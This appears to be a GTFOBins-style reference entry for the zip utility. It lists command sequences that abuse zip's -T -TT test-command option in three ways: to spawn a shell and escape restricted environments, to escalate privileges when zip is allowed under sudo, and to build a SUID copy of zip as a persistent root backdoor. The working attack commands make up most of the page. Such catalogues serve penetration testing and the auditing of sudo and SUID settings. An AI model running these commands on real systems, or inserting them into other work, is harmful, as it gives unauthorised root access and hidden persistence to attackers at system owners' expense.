 .. / zip Star 3,363
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be exploited to access the file system, escalate or
maintain access with elevated privileges working as a SUID backdoor. If it is used to run commands
(e.g., via system()-like invocations) it only works on systems like Debian (<= Stretch) that allow
the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which zip) .; chmod +s ./zip'
TF=$(mktemp -u)
./zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF